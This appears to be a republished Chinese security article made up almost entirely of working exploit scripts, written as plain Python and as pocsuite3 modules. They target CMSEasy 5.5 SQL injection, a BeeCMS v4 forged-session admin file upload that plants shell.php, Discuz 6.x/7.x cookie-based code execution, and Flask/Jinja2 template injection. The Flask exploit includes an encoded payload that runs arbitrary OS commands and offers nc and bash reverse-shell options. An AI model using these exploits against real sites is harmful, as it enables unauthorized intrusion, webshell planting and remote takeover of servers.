作者:buffer
原文链接:https://mp.weixin.qq.com/s/LN5gJnKpunfWGJ6yQQtHuw
无框架poc
import requests
import sys
def verify(url):
path = '/celive/live/header.php'
target = url+path
post = {
"xajax":"LiveMessage",
"xajaxargs[0][name]":"1',(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(select 'hello' from cmseasy_user where groupid=2 limit 1))a from information_schema.tables group by a)b),'','','','1','127.0.0.1','2')#"
}
try:
res = requests.post(target,post)
if 'hello' in res.text:
print("[+]%s is vulnerable" % url)
else:
print("[-]%s is not vulnerable" % url)
except Exception as e:
print('error!')
if __name__ == '__main__':
args = sys.argv
if len(args) == 2:
url = args[1]
verify(url)
else:
print("Usage: python %s url" % args[0])pocsuite3
from pocsuite3.api import Output,POCBase,register_poc,requests
class CmsEasy(POCBase):
vulID = '1000'
version = '1.0'
author = ['一寸一叶']
vulDate = '2014'
createDate = '2020-11-20'
updateDate = '2020-11-20'
references = 'https://www.seebug.org/vuldb/ssvid-94004'
name = 'CMSEasy 5.5 /celive/live/header.php SQL注入漏洞'
appPowerLink = 'http://www.cmseasy.cn/' # 漏洞产商主页
appName = 'CMSEasy' # 漏洞应用名称
appVersion = '5.5' # 漏洞影响版本
vulType = 'SQL Injection' # 漏洞类型
desc = '''/celive/live/header.php存在post注入''' # 在漏洞描述填写
samples = [] # 测试成功网址
install_requires = [] # PoC依赖的第三方模块,尽量不要使用第三方模块,必要时参考后面给出的参考链接
pocDesc = '''PoC用法描述''' # 在PoC用法描述填写
def _verify(self):
result = {}
target = self.url + '/celive/live/header.php'
payload = {
"xajax": "LiveMessage",
"xajaxargs[0][name]": "1',(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(select 'hello' from cmseasy_user where groupid=2 limit 1))a from information_schema.tables group by a)b),'','','','1','127.0.0.1','2')#"
}
res = requests.post(target,payload)
if 'hello' in str(res.content):
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = target
result['VerifyInfo']['Postdata'] = payload
return self.parse_output(result)
def _attack(self):
return self._verify()
def parse_output(self,result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return result
register_poc(CmsEasy)无框架
import requests
import sys,re
def verity(url):
if 'index.php' in url:
attack_url = url.replace('index.php','admin/upload.php')
else:
attack_url = url+'/admin/upload.php'
get_cookie = {
'_SESSION[login_in]':'1',
'_SESSION[admin]':'1',
'_SESSION[login_time]':'99999999999'
}
try:
res = requests.post(url,get_cookie)
cookie = res.cookies['PHPSESSID']
if cookie:
print('成功获取cookie:%s' %cookie)
payload = {
'up':(
'shell.php',
'<?php phpinfo();?>',
'image/png',
),
}
attack_cookie = {'PHPSESSID':cookie}
res = requests.post(attack_url,cookies=attack_cookie,files=payload)
if '.php' in res.text:
print("[+]%s is vulnerable" % url)
if 'img' in res.text:
compile = re.compile(r'img/.*php')
result = compile.findall(res.text)
for i in result:
print("[+]上传测试路径为:%s"%i)
else:
print("[+]%s is not vulnerable" % url)
else:
print('获取cookie失败')
except Exception as e:
print('error!')
if __name__ == '__main__':
args = sys.argv
if len(args) == 2:
url = args[1]
verity(url)
else:
print("python %s url \nExample: python %s http://127.0.0.1" %(args[0],args[0]))pocsuite3
from pocsuite3.api import Output,POCBase,register_poc,requests
class BeeCMS(POCBase):
vulID = '1001'
version = '1.0'
author = ['一寸一叶']
vulDate = '2014'
createDate = '2020-11-20'
updateDate = '2020-11-20'
references = 'https://bbs.ichunqiu.com/thread-13977-1-1.html'
name = 'BeeCMS v4 后台上传getshell'
appPowerLink = 'http://www.beescms.com/' # 漏洞产商主页
appName = 'BeeCMS' # 漏洞应用名称
appVersion = 'v4' # 漏洞影响版本
vulType = 'Upload' # 漏洞类型
desc = '''/admin/upload.php任意文件上传''' # 在漏洞描述填写
samples = [] # 测试成功网址
install_requires = [] # PoC依赖的第三方模块,尽量不要使用第三方模块,必要时参考后面给出的参考链接
pocDesc = '''PoC用法描述''' # 在PoC用法描述填写
def _verify(self):
result = {}
if 'index.php' in self.url:
attack_url = self.url.replace('index.php', 'admin/upload.php')
else:
attack_url = self.url + '/admin/upload.php'
#获取cookie
get_cookie = {
'_SESSION[login_in]': '1',
'_SESSION[admin]': '1',
'_SESSION[login_time]': '99999999999'
}
res = requests.post(self.url, get_cookie)
cookie = res.cookies['PHPSESSID']
if cookie:
print('成功获取cookie:%s' % cookie)
payload = {
'up': (
'shell.php',
'<?php phpinfo();?>',
'image/png',
),
}
attack_cookie = {'PHPSESSID': cookie}
res = requests.post(attack_url, cookies=attack_cookie, files=payload)
if '.php' in res.text:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = attack_url
result['VerifyInfo']['Postdata'] = payload
return self.parse_output(result)
def _attack(self):
return self._verify()
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return result
register_poc(BeeCMS)
找到任意一篇文章
刷新bp抓包,将Cookie内的内容修改为:
GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
无框架
import requests,sys
def verify(url):
headers = {
'Cookie':'GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();'
}
res = requests.get(url,headers=headers)
print(res.text)
if 'phpinfo()' in res.text:
print("[+]%s is vulnerable" % url)
else:
print("[+]%s is not vulnerable" % url)
if __name__ == '__main__':
args = sys.argv
if len(args) == 2:
url = args[1]
verify(url)
else:
print("Usage:python %s url <任意一篇文章地址>" %args[0])pocsuite3
from pocsuite3.api import Output,POCBase,register_poc,requests
class Discuz(POCBase):
vulID = '1002'
version = '1.0'
author = ['一寸一叶']
vulDate = '2010'
createDate = '2020-11-20'
updateDate = '2020-11-20'
name = 'Discuz 6.x 7.x rce (wooyun-2010-080723)'
appPowerLink = 'https://www.discuz.net/forum.php' # 漏洞产商主页
appName = 'Discuz' # 漏洞应用名称
appVersion = '6.x 7.x' # 漏洞影响版本
vulType = 'RCE' # 漏洞类型
desc = '''任意一篇文章处修改cookie为:GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();可以命令执行''' # 在漏洞描述填写
samples = [] # 测试成功网址
install_requires = [] # PoC依赖的第三方模块,尽量不要使用第三方模块,必要时参考后面给出的参考链接
pocDesc = '''-u 指定的是文章地址''' # 在PoC用法描述填写
def _verify(self):
result = {}
payload = {
'Cookie': 'GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();'
}
res = requests.get(self.url, headers=payload)
print(res.text)
if 'phpinfo()' in res.text:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url
result['VerifyInfo']['Postdata'] = payload
return self.parse_output(result)
def _attack(self):
return self._verify()
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return result
register_poc(Discuz)
from flask import Flask, request
from jinja2 import Template
app = Flask(__name__)
@app.route("/")
def index():
name = request.args.get('name','guest')
t = Template("Hello "+ name)
return t.render()
if __name__ =="__main__":
app.run()
存在漏洞 无框架
import requests,sys
def verity(url):

path = '/?name='
payload = '{{22*22}}'
target = url+path+payload
res = requests.get(target)
if '484' in res.text:
print("[+]%s is vulnerable" % url)
else:
print("[+]%s is not vulnerable" % url)
if __name__ == '__main__':
args = sys.argv
if len(args) == 2:
url = args[1]
verity(url)
else:
print("Usage: python %s url" % args[0])
pocsuite3 poc
from pocsuite3.api import POCBase,register_poc,Output,requests
class FlaskInjection(POCBase):
vulID = '1003'
version = '1.1'
author = ['一寸一叶']
vulDate = '1.1'
createDate = '2020/11/21'
updateDate = '2020/11/21'
references = ['flask']
name = 'flask-poc'
appPowerLink = 'flask'
appName = 'flask'
appVersion = 'flask'
desc = '''
flask注入
'''
samples = []
def _verify(self):
result = {}
path = '/?name='
payload = '{{22*22}}'
target = self.url+path+payload
res = requests.get(target)
if res.status_code == 200 and '484' in res.text:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url
result['VerifyInfo']['payload'] = payload
return self.parse_output(result)
def _attack(self):
return self._verify()
def parse_output(self,result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return result
register_poc(FlaskInjection)pocsuite3 exp
from pocsuite3.api import POCBase,register_poc,Output,requests,OptDict,REVERSE_PAYLOAD
from collections import OrderedDict
class FlaskInjection(POCBase):
vulID = '1003'
version = '1.1'
author = ['一寸一叶']
vulDate = '1.1'
createDate = '2020/11/21'
updateDate = '2020/11/21'
references = ['flask']
name = 'flask-poc'
appPowerLink = 'flask'
appName = 'flask'
appVersion = 'flask'
desc = '''
flask注入
'''
samples = []
def _options(self):
o = OrderedDict()
payload = {
'nc':REVERSE_PAYLOAD.NC,
'bash':REVERSE_PAYLOAD.BASH,
}
o['command'] = OptDict(selected='bash',default=payload)
return o
def _verify(self):
result = {}
path = '/?name='
payload = '{{22*22}}'
target = self.url+path+payload
res = requests.get(target)
if res.status_code == 200 and '484' in res.text:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url
result['VerifyInfo']['payload'] = payload
return self.parse_output(result)
def _attack(self):
result = {}
path = '/?name='
url = self.url+path
cmd = self.get_option('command')
payload = 'name=%7B%25%20for%20c%20in%20%5B%5D.__class__.__base__.__subclasses__()%20%25%7D%0A%7B%25%20if%20c.__name__%20%3D%3D%20%27catch_warnings%27%20%25%7D%0A%20%20%7B%25%20for%20b%20in%20c.__init__.__globals__.values()%20%25%7D%0A%20%20%7B%25%20if%20b.__class__%20%3D%3D%20%7B%7D.__class__%20%25%7D%0A%20%20%20%20%7B%25%20if%20%27eval%27%20in%20b.keys()%20%25%7D%0A%20%20%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__("os").popen("' + cmd + '").read()%27)%20%7D%7D%0A%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%25%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D'
try:
res = requests.get(url=url+payload)
data = res.text
data = data.replace('\n','').replace('\r','')
print(data)
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = url
result['VerifyInfo']['Name'] = payload
except Exception as e:
return
return self.parse_output(result)
def parse_output(self,result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return result
register_poc(FlaskInjection) 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1642/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1642/
文章来源: http://paper.seebug.org/1642/
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh